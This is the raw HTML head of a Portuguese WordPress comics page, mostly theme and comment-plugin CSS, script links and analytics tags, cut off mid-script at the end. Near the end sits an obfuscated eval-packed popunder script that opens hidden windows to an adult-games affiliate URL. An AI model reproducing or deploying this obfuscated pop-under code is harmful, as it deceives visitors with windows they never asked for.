:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='owlcarousel-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.carousel.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='owltheme-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.theme.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='owltransitions-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.transitions.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='shq-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/style.css?ver=1769080772' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1769080773' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #777777;border-top:none}#wpdcom .ql-container{border:1px solid #777777;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #777777;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #777777}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d1363d}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d1363d}#wpdcom .wpd-comment-status .wpd-sticky{color:#d1363d}#wpdcom .wpd-thread-filter .wpdf-active{color:#d1363d;border-bottom-color:#d1363d}#wpdcom .wpd-comment-info-bar{border:1px dashed #db5f64;background:#fbebec}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d1363d}#wpdcom .wpd-filter-view-all:hover{background:#d1363d}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#d1363d}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#d1363d}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d1363d}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d1363d;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d1363d;border:1px solid #e89b9e}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d1363d}#wpd-bubble-wrapper > div{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d1363d}.wpd-inline-icon-count{background-color:#d1363d}.wpd-inline-icon-count::before{border-right-color:#d1363d}.wpd-inline-form-wrapper::before{border-bottom-color:#d1363d}.wpd-inline-form-question{background-color:#d1363d}.wpd-inline-form{background-color:#d1363d}.wpd-last-inline-comments-wrapper{border-color:#d1363d}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d1363d}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Digite o link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Guardar"}#wpdcom .wpd-social-login .wpd-connect-with{display:inline!important}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1769080773' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/jquery.mobile.js?ver=1769080772" id="mjQuery-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/modernizr.js?ver=1769080772" id="modernizr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/lib/svg4everybody.min.js?ver=6.9" id="svg4everybody-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/shq.min.js?ver=1769415870" id="shq-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WRHLJGZ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.superhq.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHLJGZ", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.superhq.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.superhq.net/wp-json/wp/v2/posts/43929" />        <style>
            .aneBanners {
                margin: 15px 0;
                text-align: center;
            }
            
            .aneBannersItem {
                display: inline-block;
                margin: 0 4px 4px;
            }

            .aneBannersMobile {
                display: none;
            }

            @media (max-width: 992px) {
                .aneBannersMobile { 
                    display: block;
                }

                .aneBannersDesktop {
                    display: none;
                }
            }
        </style>
            	<style>
			.thumb-ads {
                position: absolute;
                top: 4px;
                left: 5px;
                display: inline-block;
                background-color: #006400;
                color: #FFF;
                z-index: 100;
                padding: 0 7px;
                font-size: 12px;
                line-height: 17px;
            }
		</style>
    	        <style>
            .ane-banner-mobile {
                display: none;
            }

            @media (max-width: 780px) {
                .ane-banner-mobile {
                    display: block;
                }                

                .ane-banner-desktop {
                    display: none;
                }                
            }
        </style>
        	<style>
		.postVideo {
			display: block;
			width: 100%;
		}
		
		.postVideo video::-webkit-media-controls {
		  	display: none !important;
		}
		
		.postVideo video::-webkit-media-controls-enclosure {
			display:none !important;
		}

		/* Could Use thise as well for Individual Controls */
		.postVideo ::-webkit-media-controls-play-button {}
		.postVideo ::-webkit-media-controls-volume-slider {}
		.postVideo ::-webkit-media-controls-mute-button {}
		.postVideo ::-webkit-media-controls-timeline {}
		.postVideo ::-webkit-media-controls-current-time-display {}
	</style>
	<!-- start Simple Custom CSS and JS -->
<meta name="juicyads-site-verification" content="49c11c1458ecc63132ef6af961fc2dcb">

<meta name="juicyads-site-verification" content="8757c02c503e7dc2a02d702d674e5499"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
var exoUrl =  'https://www.tufos.com.br/games/o-sacana-e-voce/?utm_source=superhqnetpop&utm_medium=AfiliadosTufos&utm_campaign=superhqnetpop';
var cookieName = 'superhqnetpop';
var baseDomain = '';


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c V=H;5 1x(){8"3x"+25.2S(3T*25.2I()+3L)}5 K(v,F,17){b(v.1v){v.1v(F,17,l)}1o b(v.3w){v["e"+F+17]=17;v[F+17]=5(){v["e"+F+17](7.1d)};v.3w("3t"+F,v[F+17])}1o{v["3t"+F]=v["e"+F+17]}}32.3M.39=5(h){16.3U(16.3K()+h);8 16};5 3p(1T,1s,35){c 2s=2C 32();2s.39(12);c 3e=3C(1s)+((35==H)?"":"; 3H="+2s.42())+"; 3O="+3S+"; 3N=/";6.3j=1T+"="+3e}5 3s(1T){c i,x,y,1l=6.3j.1G(";");38(i=0;i<1l.3I;i++){x=1l[i].3q(0,1l[i].1m("="));y=1l[i].3q(1l[i].1m("=")+1);x=x.3F(/^\\s+|\\s+$/g,"");b(x==1T){8 3B(y)}}}c 3={2g:{Q:3A,S:44},3g:5(){c k=3.k;V=2B;b(G!=2B){1M{b(G.6.U.1q()){V=G}}1R(2p){}}b(k.3u.3n(V)){3X.3W(\'1z\');3.q.1z();8}b(k.p.2u){3.q.J();8}b(k.p.J){3.q.J();8}b(k.p.D&&k.1h(43)){3.q.1D();8}b(k.p.D&&k.1h(41)){c 1I=l;1M{c 3l=2C 3V(\'3k.3k\');b(3l){1I=f}}1R(e){b(m.2f&&m.2f[\'28/x-2c-2m\']!=1n&&m.2f[\'28/x-2c-2m\'].40){1I=f}}b(1I){3.q.20()}1o{3.q.1D()}8}b(k.p.D&&k.1h(33)&&m.3o.1m("3f")!=-1){3.q.2w();8}b(k.p.D&&k.1h(30)&&m.3o.1m("3f")!=-1){3.q.2K();8}b(k.p.D&&k.2O(30)){3.q.1w();8}b(k.p.D&&k.3a(30)){3.q.1Y();8}b(k.p.D&&k.1h(31)){3.q.2w();8}b(k.p.15){3.q.15();8}3.q.J();8},1y:5(){8\'Q=\'+3.2g.Q+\',S=\'+3.2g.S+\',G=0,1H=0,37=1,U=1,34=0,2W=0,2T=1,2X=1\'},2e:{t:l},t:5(){b(3.2e.t)8 f;b(3s(3r))8 f;8 l},Y:5(){16.2e.t=f;3p(3r,1,1)},3b:5(13){c R=13;b(R.1E("B")==H&&R.1A.E()!="1p"){c o=0;36(R.1k&&o<=4&&R.1A.E()!="1p"){o++;R=R.1k;b(R.1A.E()==="a"&&R.M!=""){3Z}}}8 R},A:{J:5(){b(3.t())8 f;c 1W="22:26";c r=3.1y();c 1e=V.7.C(1W,1x(),r);b(1e){1e.1O();b(m.j.E().1m("3Q")>-1){V.7.1O();V.7.1a()}1e.2H=5(e){3R(e){23=e.23;2F=5(){c x,1W=23.2E;b(1K 7.3P!="1n"){x=7.C("22:26");x.1j()}1o b(m.j.E().1m("D/2")>-1){x=7.C("22:26");x.1j()}1M{2M.7.1a()}1R(2p){}7.U=1W;7.1O()};2F()}};1e.23={2E:10};1e.2H(1e)}3.Y();8},1w:5(){b(3.t())8 f;7.C(\'2o:7.1a()\',\'2Y\');c w=7.C(\'22:26\',1x(),3.1y());c 